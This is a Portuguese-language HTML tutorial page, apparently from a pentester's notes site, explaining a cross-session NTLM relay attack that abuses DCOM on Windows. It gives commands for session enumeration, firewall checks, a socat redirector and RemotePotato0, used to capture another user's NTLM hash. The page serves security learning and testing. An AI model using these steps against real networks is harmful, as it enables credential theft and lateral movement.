

<file: SRC/Cross-session Relay/Cross.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <title>AD is crazy</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <!-- FONT -->
  <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@300;400;600&display=swap" rel="stylesheet">

  <style>
    :root {
      --bg: #000000;
      --panel: rgba(255, 255, 255, 0.03);
      --border: rgba(255, 255, 255, 0.06);
      --text: #cfd6ff;
      --muted: #7d85a6;
      --accent: #5b7cfa;
    }

    body {
      margin: 60px auto;
      width: 75%;
      background: radial-gradient(circle at 20% 10%, #000000, var(--bg));
      color: var(--text);
      font-family: 'IBM Plex Mono', monospace;
      font-size: 14px;
    }

    #asci {
      font-size: 3px;
      line-height: 1;
      /* Mantém o espaçamento vertical correto */
      margin: 0;
    }

    pre {
      white-space: pre-wrap;
      word-wrap: break-word;
    }

    b {
      color: red;
    }

    section {
      background: var(--panel);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 24px;
      margin-top: 32px;
    }

  </style>
</head>

<body>
  <main>

    <center>
      <pre id="asci">
⠀⠀⠀⢠⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡄⠀⠀⠀
⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀
⢀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⡀
⠘⡀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⡇⠀⢀⠇
⠀⣧⠀⢸⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⡇⠀⣼⠀
⠀⢸⣆⠀⣿⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⣿⠀⣰⡏⠀
⢱⡀⢿⣆⠸⣿⣧⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⡏⣰⡿⠀⡌
⠀⢷⡈⢿⣧⣻⣿⣧⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣼⣿⣟⣴⡿⢁⡾⠀
⢀⠈⢷⣌⢿⣿⣿⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣾⣿⣿⣿⡿⣡⡾⠁⡀
⠀⠳⡈⢻⣦⡻⣿⣿⣿⣿⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⣿⣿⣿⣟⣵⡟⢁⠞⠀
⠀⠀⠙⢦⡹⣿⣿⣿⣿⣿⣿⣿⣶⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣶⣿⣿⣿⣿⣿⣿⣿⢏⣴⠋⠀⠀
⠀⠀⠀⡈⠻⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣦⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣴⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⠟⢁⠀⠀⠀
⠀⠀⠀⠈⠢⣌⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣶⣤⣄⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣠⣤⣶⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⣡⠔⠁⠀⠀⠀
⠀⠀⠀⠀⢀⠈⠛⢶⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡷⠛⠁⡀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠉⠒⠦⣬⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠀⠀⠀⠀⠀⠀⠀⠀⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣥⠴⠒⠉⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠠⠤⢤⣌⣉⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣉⣡⡤⠤⠄⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⣀⣀⣀⣀⣉⣭⣭⣽⣿⣿⣿⣿⣿⣿⣿⣿⡏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠹⣿⣿⣿⣿⣿⣿⣿⣿⣯⣭⣭⣉⣀⣀⣀⣀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⢉⣉⣭⣽⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⣿⣿⣿⣿⣿⣭⣉⣉⠉⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠒⠒⠛⠛⠛⠛⢛⣩⣿⣿⣿⣿⣿⣿⣿⣇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⣿⣿⣿⣿⣿⣿⣿⣭⡛⠛⠛⠛⠛⠒⠒⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⠤⠴⠾⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠷⠦⠤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣤⠶⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠶⢤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⡤⠾⠛⣡⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⢀⣿⣿⣿⣿⣿⣿⢿⣎⠛⠷⢤⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠚⠋⢀⠿⠋⡿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⢿⠙⠿⡄⠙⠓⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⠇⠀⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⡇⠀⠀⠀⠀⠀⠀⢸⡿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    </pre>
    </center>
      <div style="margin-bottom: 20px;">
        <a href="../../index.html" style="color: #5b7cfa; text-decoration: none; font-size: 20px;">← home</a>
      </div>
    <section>
        <h2>Cross-Session Relay</h2>
        É uma técnica de abuso de autenticação em que um atacante provoca uma negociação de autenticação (tipicamente NTLM) originada pela sessão de um usuário já autenticado e redireciona essa autenticação para um endpoint controlado, permitindo captura ou reuso da credencial gerada. Esse fluxo ocorre fora do contexto de sessão original, quebrando barreiras de sessão e habilitando técnicas de relay típicas de NTLM coercion.
        <center>
            <br>
            <img src="cross.png" alt="" width="45%">
        </center>

        <h3>Inicialmente</h3>
        <p>
            O modelo de segurança do DCOM, que permite que um processo COM seja invocado a partir de outra sessão e execute operações que disparam uma negociação NTLM usando o token da sessão ativa.
            <br>
            O DCOM, por utilizar o modelo MS-RPC sem impor assinatura ou channel binding por padrão e por permitir negociações de autenticação de sessão cruzada, fornece um vetor pelo qual um objeto COM remoto pode induzir a autenticação de um sujeito em outra sessão, habilitando coerção de NTLM sem interação explícita do usuário.
        </p>

        <h3>DOCM</h3>
        <p>
            O Distributed Component Object Model (DCOM) é uma tecnologia da Microsoft que permite que aplicativos se comuniquem entre processos, computadores e redes. Ele funciona como uma extensão do Component Object Model (COM), permitindo que chamadas de procedimento remoto (RPC) em uma rede criem objetos COM remotos e chamem seus métodos. Em geral, permite que os aplicativos chamem métodos em objetos localizados em sistemas remotos. Foi originalmente desenvolvido para o pacote Microsoft Office para trocar dados entre documentos. O DCOM e o COM são praticamente iguais, com a principal diferença sendo que o COM está disponível apenas localmente e o DCOM pode ser usado remotamente pela rede.
            <center><img src="DCOM.png" alt="dcom" width="60%" ></center>
        </p>
        <p>
            De acordo com os padrões atuais, o DCOM é amplamente utilizado em ambientes corporativos por diversos motivos, incluindo automação, gerenciamento de aplicativos e administração remota. Por exemplo, o aplicativo Microsoft Management Console (MMC) utiliza o DCOM para operar o Visualizador de Eventos ou o Agendador de Tarefas, e a maioria dos produtos da suíte Office também o utiliza quando controlados remotamente. Como mencionado acima, o DCOM está bem estabelecido no espaço de trabalho corporativo e, sem surpresa, desempenha um papel fundamental no software usado por muitas organizações, como Exchange, SQL Server e as ferramentas de gerenciamento do Active Directory. Portanto, o DCOM pode ser encontrado em praticamente todos os cantos de um ambiente corporativo, tentando ajudar administradores e aplicativos com a comunicação entre processos (IPC), tornando-o insubstituível quando uma organização deseja usar automação, administração remota ou gerenciamento de sistemas.
        </p>

        <h3>Vetor Essencial</h3>
        <p>O mecanismo fundamental que viabiliza o cross-session relay reside na forma como o Distributed Component Object Model (DCOM) gerencia autenticação e autorização para chamadas remotas entre processos e sessões distintas dentro do Windows. <br>
            <br>
            Embora o NTLM seja o protocolo de autenticação explorado pelos ataques, o que permite romper a fronteira entre sessões, isto é, originar uma autenticação NTLM a partir do token de um usuário em outra sessão, é exclusivamente o comportamento do DCOM na resolução de identidade e no fallback para protocolos de segurança legados. O vetor não é um “problema do NTLM”; é uma consequência direta do design de segurança do DCOM.
            <br>
            <br>

            O DCOM cria o vetor fundamental para o cross-session relay porque seu modelo de ativação de objetos remotos permite que chamadas originadas em uma sessão utilizem o token de outra sessão ativa para autenticação NTLM. A ausência de validação de boundary de sessão, combinada com fallback automático para NTLM sem binding de canal, permite que atacantes induzam autenticações involuntárias de usuários autenticados interativamente, habilitando a captura ou relay de credenciais.
        </p>

        <h3>Explorando</h3>
        <p>
            Para conseguirmos realizar o ataque bem sucedido iremos precisar essencialmente já termos uma conta comprometida e uma conta com a sessão ativa naquele momento. <br>
            <br>
            Para verificar as sessões de usuários ativas podemos executar o seguinte comando: <br>
            <br>
            <b> > qwinsta *</b> <br>
            <br>
            se caso isso não retornar nada, você pode tentar usando o Runas: <br>
            <br>
            <b> > .\RunasCs.exe x x "qwinsta" -l 9</b>
            <br>
            <br>
            <img src="runas.png" alt="runas" width="70%">
            <br>
            Antes de continuar recomendo verificar as regras de Firewall da máquina <br>
            <br>
            <b>> PS C:\temp> netsh advfirewall firewall show rule name=all</b>
            <br>
            <br>
            <img src="firewall.png" alt="" width="80%"><br>
            <br>
            há uma regra permitindo inbound TCP nas portas 8000–9000, mesmo com o firewall no modo BlockInbound. Ou seja: qualquer porta dentro desse range está liberada. <br>
            <br>
            Com a regra de firewall em mente e sabendo que ele aceita portas de 8000-9000 vamos configurar de acordo com isso.

            <h4>Máquina Host</h4>
            <p><b>> sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP: IP VITIMA :8888</b></p>
            <p>O socat atua como um proxy transparente que sequestra o fluxo RPC inicial (MSRPC bind/alter-context) responsável pela negociação COM/DCOM. Ao redirecionar o tráfego do EPM (porta 135) para o serviço malicioso, torna-se possível forçar a vítima a realizar a autenticação NTLM para um endpoint arbitrário.</p>

            <h4>Máquina Alvo</h4>
            <p><b>> .\RemotePotato0.exe -m 2 -s 1 -x SEU IP -p 8888</b></p>
            <p>O RemotePotato0 registra um servidor COM artificial e manipula a fase de negociação RPC/DCOM para provocar uma tentativa de autenticação NTLM originada da sessão privilegiada da vítima. Os parâmetros definem qual interface COM será provocada e qual protocolo de relay NTLM será utilizado. A porta fornecida (-p) corresponde ao listener que receberá o tráfego redirecionado pelo socat, completando o sequestro do fluxo DCOM.</p>
            <img src="ntlm.png" alt="" width="70%">
            <p>Com isso podemos executar o ataque com sucesso e obtendo o Hash NTLM da sessão que estava ativa naquele momento.</p>
        </p>
        <br>
        <center><p>Easy, no ?<br>
            by Leonardo Kauan - krnl</p></center>






    </section>
  </main>

</body>


</html>
</file>
